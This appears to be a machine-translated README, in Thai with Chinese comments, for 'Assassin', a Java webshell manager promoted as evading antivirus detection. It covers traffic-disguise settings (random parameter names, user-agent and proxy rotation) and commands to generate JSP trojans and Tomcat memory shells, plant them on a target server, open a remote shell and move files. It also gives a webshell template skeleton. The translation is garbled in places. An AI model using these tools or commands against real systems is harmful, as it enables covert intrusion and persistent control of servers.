Assassin เป็นเครื่องมือการจัดการ Webshell ที่ใช้บรรทัดคำสั่งที่มีความคล่องตัว มันมีวิธีการส่งและเข้ารหัสน้ำหนักบรรทุกที่หลากหลายรวมถึงรหัสน้ำหนักบรรทุกที่คล่องตัวทำให้เป็นนักฆ่าที่ซ่อนอยู่และยากที่จะได้รับการปกป้องอย่างดี

เครื่องมือนั้นสั้นและรัดกุมและ webshell ที่สร้างขึ้นสามารถใช้งานได้ทั่วไปและฆ่าได้ง่ายขึ้นลดลักษณะการจราจรของการโต้ตอบหลังจากการเชื่อมต่อและวิธีการส่งน้ำหนักบรรทุกที่เฉพาะเจาะจงสามารถปรับแต่งได้ เนื่องจากพลังงานส่วนบุคคลที่ จำกัด เพราะฉันขี้เกียจและ เซิร์ฟเวอร์รองรับ Java เท่านั้น

คำแถลง: เป็นหลักสำหรับการรุกทางกฎหมายหรือการแข่งขัน AWD ของนักเรียนที่ได้รับอนุญาตจากบุคลากรด้านความปลอดภัยทางไซเบอร์ ไม่มีใครจะใช้มันเพื่อวัตถุประสงค์ที่ผิดกฎหมายหรือวัตถุประสงค์ในการทำกำไรมิฉะนั้นผลที่ตามมาจะต้องเกิดขึ้นด้วยตัวเอง

[1] webshell ที่สร้างขึ้นอาจเป็นเรื่องธรรมดากว่าการฆ่าซอฟต์แวร์ (เทมเพลต webshell สามารถปรับแต่งและแก้ไขได้)

[2] WebShell มีขนาดเพียง 1KB ไคลเอนต์และเซิร์ฟเวอร์จำเป็นต้องโหลดรหัสไบต์เพียงครั้งเดียวสำหรับการสื่อสารประเภทเดียวกันและการรับส่งข้อมูลที่ตามมาจะส่งคำสั่งเท่านั้น



[3] น้ำหนักบรรทุกสามารถส่งได้สี่วิธี: รับโพสต์คุกกี้และผสม มันสามารถแก้ไขได้แบบไดนามิกและการรับส่งข้อมูลมีความสับสนอย่างมาก

[4] ทราฟฟิกแบบโต้ตอบระหว่างไคลเอนต์และเซิร์ฟเวอร์รองรับวิธีการเข้ารหัสหลายวิธีซึ่งสามารถแก้ไขได้แบบไดนามิก

[5] ชื่อพารามิเตอร์และปริมาณที่ส่งโดย payload สามารถปรับแต่งได้รองรับตัวแทน IP แบบสุ่มและตัวแทนผู้ใช้

ซอฟต์แวร์คล้ายกับโหมดการทำงานของ MSF



คุกกี้:



โพสต์:

ผสม:



รับ:

นอกเหนือจากวิธีการคุกกี้ Get, Post และ Mixed สามารถปรับเปลี่ยนวิธีการส่งแบบไดนามิกหลังจากมีการสร้างการเชื่อมต่อโดยไม่ต้องเปลี่ยนเซิร์ฟเวอร์

การเข้ารหัสคำขอ:

การเข้ารหัสการตอบสนอง:

วิธีการเข้ารหัสของการตอบสนองสามารถแก้ไขได้แบบไดนามิก

เซิร์ฟเวอร์: JRE 1.5 ขึ้นไป

ลูกค้า: JDK 1.8 ขึ้นไป

{

"paramNames" : [ " user " , " file " , " id " , " eid " , " wd " , " ie " , " oq " , " name " , " son " ],

// get、post、mixed请求参数名的随机池

"cookieNames" : [ " fid " , " uuid " , " eid " , " home " , " ief " , " fl " , " oop " ],

// cookie请求参数名的随机池

"headers" :{

"Accept" : " text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 " ,

"Accept-Encoding" : " gzip, deflate, br " ,

"Accept-Language" : " Accept-Language: zh-CN,zh;q=0.9 " ,

"Upgrade-Insecure-Requests" : " 1 "

},

// http头部

"partNum" : 3 ,

// payload首次发送的分块数量

"argNum" : 5 ,

// 每次请求的参数个数,不能超过paramNames或者cookieNames的参数个数

"startRandomUserAgent" : false ,

// 是否随机useragent

"startIpAgents" : false ,

// 是否开启ip池代理模式

"startColor" : true

// 是否启用命令行颜色

}แบบสุ่ม useragent ใช้ useragent ใน ./useragents.txt หลังจากเปิดผู้ใช้จะถูกแทนที่ทุกครั้งที่เปิดใช้งานคำขอ โดยทั่วไปจะใช้กับตัวแทน IP เมื่อปิดเซสชัน Webshell จะเริ่มต้นด้วยคำสั่งเซสชันทุกครั้ง

พูลพร็อกซี IP ใช้ ./ipagents.txt, รูปแบบคือ ip:posr;username:password หากไม่จำเป็นต้องมีการรับรองความถูกต้อง ip:port จะดี หลังจากเปิดพร็อกซีจะถูกเลือกจากแต่ละคำขอ

เคล็ดลับ: โปรดปิด "startColor" หลังจากผู้ใช้ Windows เริ่มรหัสที่อ่านไม่ออกหรือใช้ Windows Terminal เพื่อเริ่มต้น







คำสั่งทั้งหมดใช้งานได้ค่อนข้างง่ายคุณสามารถดูพารามิเตอร์ผ่านคำสั่ง help

help [command] ดูความช่วยเหลือคำสั่งเฉพาะ

เริ่มต้นด้วย startup.bat หรือ startup.sh

new java 123 cookie

# 生成密码为123 发送方式为cookie的普通jsp木马

new java pass post reqEncode=base36 tamper=tomcat9_filter

# 生成密码为pass 发送方式为post 请求用base36编码的tomcat9 filter内存马 เคล็ดลับ: มีพารามิเตอร์จำนวนมากสำหรับคำสั่ง ADD และคำสั่งใหม่และพารามิเตอร์เสริมที่ห่อด้วยวงเล็บสามารถกำหนดด้วยคีย์ = value





จากนั้นหน้าต่างป๊อปอัพจะเลือกตำแหน่งบันทึก

อัปโหลด webshell ไปยังเซิร์ฟเวอร์เป้าหมาย



add http://192.168.48.130:8080/1.jsp 123 java method=cookie resEncode=base36

# 添加webshell 密码123 java马 cookie传参 请求编码默认base64 响应编码base36 show หมายเลขดูรหัส

session 1 เชื่อมต่อกับ webshell



เมื่อคุณเห็นการเปลี่ยนแปลงพรอมต์คุณสามารถเรียกใช้คำสั่งของคำสั่ง WebShell Controller!

Assassin | java > getshell

Assassin | java | C: a pache-tomcat-9.0.54 b in > dirอัปโหลดไฟล์



upload # 没参数默认传到当前目录

เลือกไฟล์เพื่ออัปโหลด



download ./test.txt เหมือนกัน





ส่วนแรกเต็มไปด้วย {@key} ซึ่งเป็นตัวแทนของรหัสผ่าน webshell

ส่วนที่สองเต็มไปด้วย {@getValue} ซึ่งแสดงถึงรหัสที่ได้รับคำขอให้น้ำหนักบรรทุก

ส่วนที่สามเต็มไปด้วย {@decode} ซึ่งแสดงถึงรหัสถอดรหัส

เทมเพลตมีดังนี้:

String k = "{@key}" ; // aes密钥 123456 md5的前16位

String r = "" ; //密文payload存放位置,这个参数名必须为r,其他的无所谓

// 取密文

{ @ getvalue }

byte [] cText = { @ decode };หากตรรกะหลักอื่น ๆ ยังคงไม่เปลี่ยนแปลงคุณสามารถเชื่อมต่อได้สำเร็จ

ตัวอย่าง

โปรดดูเทมเพลต Memory Memory Horse ของ Tomcat ภายใต้ Webshell/Java/